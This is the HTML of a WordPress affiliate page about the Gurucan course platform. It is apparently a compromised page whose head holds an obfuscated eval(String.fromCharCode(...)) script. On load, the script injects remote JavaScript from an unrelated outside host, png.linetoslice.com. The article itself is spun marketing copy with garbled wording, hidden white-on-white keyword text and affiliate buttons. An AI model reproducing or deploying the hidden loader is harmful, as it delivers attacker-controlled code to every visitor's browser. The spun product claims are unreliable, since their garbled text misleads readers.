h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"dcc0fc15d9"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/5237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://successonlinework.com/?p=5237' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fgurucan-konnektive-integration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fgurucan-konnektive-integration%2F&#038;format=xml" />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5237 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5237" class="post-5237 post type-post status-publish format-standard hentry category-gurucan" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gurucan Konnektive Integration</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<h2>Summary <span style="color: #ffffff;">Gurucan Konnektive Integration</span></h2>
<p><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20661%20323'%3E%3C/svg%3E" alt="Gurucan" width="661" height="323" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" data-lazy-sizes="(max-width: 661px) 100vw, 661px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" alt="Gurucan" width="661" height="323" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" sizes="(max-width: 661px) 100vw, 661px" /></noscript></p>
<p>Gurucan is an online course platform as well as web-based Learning Monitoring System that permits you to create, market, as well as offer online courses and subscription sites.</p>
<p>With a consumer ranking of 4.9/ 5 and more than 20,000 course developers, it&#8217;s no doubt that they&#8217;re popular with brand names like Apple and also Netflix.</p>
<p>Gurucan enables you to supply training and also educational course product in various presentations medium (with text or voice-overs) as well as video formats.</p>
<p>Gurucan software application is very easy enough to utilize for users without programming background or those that aren&#8217;t very tech-savvy. It is the ideal all-in-one tool, suggesting that there&#8217;s no need for any kind of 3rd integrations. This puts Gurucan way in front of its competition.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Visit Here To Learn More About Gurucan</a></p>
<p>&nbsp;</p>
<h2>Using Gurucan For Online Course</h2>
<p>Gurucan provides interactive navigating, an acquainted interface, as well as uncomplicated guidelines which make producing courses incredibly easy, even for those with little to no experience running an online course.</p>
<p>The Gurucan course builder tool does not require sophisticated technical knowledge. It is easy to use and also accepts all popular content formats consisting of HTML, PDF, photos &#038; video clips, etc. You&#8217;re even able to include discussions, quizzes, examinations, projects, and studies in your online course.</p>
<p>Pre-built themes with drag-and-drop functionality are consisted of which enables you to swiftly create attractive course web pages. With their Pro + Growth plan, you can likewise remove Gurucan Branding from both the footer of your course site and the Course Gamer.</p>
<p>Last but not least, course developers can relax recognizing they possess all of their course materials. This indicates that in spite of utilizing a third-party system for circulation, you retain complete possession of the content produced on Gurucan&#8217;s platform.</p>
<p>&nbsp;</p>
<h3>Course Advertising And Sales</h3>
<p><img decoding="async" class="aligncenter wp-image-3499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20340'%3E%3C/svg%3E" alt="Gurucan Konnektive Integration" width="608" height="340" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3499" src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" alt="Gurucan Konnektive Integration" width="608" height="340" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan includes Sales and Advertising features that enable you to create revenue from your courses (or offer them completely free, as well).</p>
<p>There are a number of advertising features readily available that suggest you can develop vouchers and discount rates to tempt pupils with seriousness to register for your course. Gurucan likewise uses a number of devices to assist ongoing marketing too. You&#8217;re able to develop a membership site or deal courses via a membership.</p>
<p>In addition, Gurucan permits you to designate someone as an affiliate. This is a powerful functionality that enables others to advertise your courses and, in exchange, you pay them a part of the income. This is likewise called effective advertising.</p>
<p>Gurucan sustains direct assimilations with <a href="https://www.paypal.com/" target="_blank" rel="noopener">PayPal</a> as well as <a href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>, which arguably are the two most popular choices for taking settlements online. You&#8217;re able to link with one or both choices. The great part regarding the assimilation process is that you have instantaneous access to your funds.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Create Your Course For Free Now</a></p>
<p>&nbsp;</p>
<h3>Website Safety And Security And Support</h3>
<p>Gurucan enhances safe and secure cloud hosting for internet sites and courses through SSL (Safe And Secure Socket Layer) certifications. This indicates that you can keep your internet link safe and also stop your information from being obstructed when it&#8217;s sent out between 2 systems.</p>
<p>Gurucan allows you to disable copying and also pasting text from your courses, and downloading PDF content is permitted but is disabled by default.</p>
<p>This prevents users from sharing your courses without consent as well as offers 24/7 website monitoring and guarantees a 99.9% uptime. This indicates that they ensure your website works efficiently and also is generally readily available to you and also your students.</p>
<p>Gurucan additionally <a href="https://elearningindustry.com/6-tips-create-safe-secure-elearning-environment" target="_blank" rel="noopener">protects your course content</a>. You have the ability to prevent pupils from picking and copying text within your course.</p>
<p>All Gurucan plans come with skilled client assistance and a thorough knowledge base. Priority assistance is used with a Creator or higher package and their Expert, Guru plan consisting of a free 45-minute onboarding telephone call and also ongoing hands-on support whenever required.</p>
<p>&nbsp;</p>
<h3>Course Layout And Customization</h3>
<p><img decoding="async" class=" wp-image-3500 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20345'%3E%3C/svg%3E" alt="" width="608" height="345" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" /><noscript><img decoding="async" class=" wp-image-3500 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" alt="" width="608" height="345" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan offers pre-built themes which can be used to produce attractive landing web pages. The online course platform also lets you produce an appearance that matches your brand by allowing you to tailor colors, typefaces, logos, as well as labels.</p>
<p>Their course function includes drag and drop functionality so it&#8217;s not required to recognize how to code to create a course. We truly like just how you have the ability to use a personalized domain name with Gurucan. You can link your online course with your WordPress website, so you will not have to build a whole new site.</p>
<p>Gurucan WordPress plugin permits you to transfer content or link directly to your Gurucan checkout page. In addition, it gives you complete personalization performance with its drag-and-drop website editor.</p>
<p>They offer integrated personalized themes, yet, you can just pick from 3 major design template styles so your website could look similar to others around.<span style="color: #ffffff;">Gurucan Konnektive Integration</span></p>
<p>&nbsp;</p>
<h3>Integrate With Your Favorite Tools</h3>
<p>Gurucan provides a number of integrations with various other systems and apps such as Google Analytics, Zapier, MailChimp, and Convertkit. With Gurucan you can quickly integrate the learning system with your existing website to maintain every little thing in one place or use it on its own for <a href="https://neilpatel.com/blog/create-sell-and-profit-from-online-courses/" target="_blank" rel="noopener">starting an online course</a> business without any technical skills at all.</p>
<p>Gurucan offers lots of easy-to-integrate widgets consisting of Optin Type Widget which aids you to enhance the membership rate of your individuals as well as expand your email list promptly with the assistance of this effective advertising tool.</p>
<p>For example, the Assimilation With Google Analytics permits you to incorporate your site analytics straight into the mentor area which allows individuals to take a look at site visitor stats.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Test Drive Gurucan For Free Now</a></p>
<p>&nbsp;</p>
<h3>Tracking and Reporting</h3>
<p><img decoding="async" class="aligncenter wp-image-3501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20351'%3E%3C/svg%3E" alt="Gurucan Konnektive Integration" width="600" height="351" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3501" src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" alt="Gurucan Konnektive Integration" width="600" height="351" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Gurucan&#8217;s progress monitoring enables you to select a specific pupil and also check a number of variables for every course in which the trainee is enrolled.</p>
<p>For each course you will certainly see the portion naturally watched, percentage naturally completed, trainee name, pupil e-mail, course conclusion day, the course starting date, course activation day, and also last sign-in day.</p>
<p>It works that you can likewise choose to reset a pupil&#8217;s completion percentage at any time, for example, if you&#8217;re including new lessons to an already completed course. Overall, the course coverage is rather fundamental, but, Gurucan will offer the needs of the large bulk naturally entrepreneurs.</p>
<p>Unlike the course reporting, the test and survey reporting are exported to CSV data instead of shown on the display and e-mailed to you. The CSV data contains the actions from all trainees that have actually taken a survey test in addition to their name, e-mail address, and also when they took it. For quizzes, it also gives the number as well as percent of questions the trainee get it correct.</p>
